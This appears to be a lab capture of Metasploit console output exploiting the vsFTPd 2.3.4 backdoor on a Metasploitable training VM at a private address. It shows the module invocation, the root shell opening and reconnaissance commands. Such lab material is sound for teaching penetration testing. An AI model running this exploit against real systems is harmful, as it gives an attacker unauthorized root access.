 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.149.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.149.129:21 - USER: 331 Please specify the password.
[+] 192.168.149.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.149.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.149.128:42471 → 192.168.149.129:6200) at 2023-03-04 10:42:49 -0500
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:4a:ba:f3
          inet addr:192.168.149.129  Bcast:192.168.149.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe4a:baf3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:38901 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2324 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2463900 (2.3 MB)  TX bytes:483111 (471.7 KB)
          Interrupt:17 Base address:0×2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:229 errors:0 dropped:0 overruns:0 frame:0
          TX packets:229 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:85629 (83.6 KB)  TX bytes:85629 (83.6 KB)
hostname
metasploitable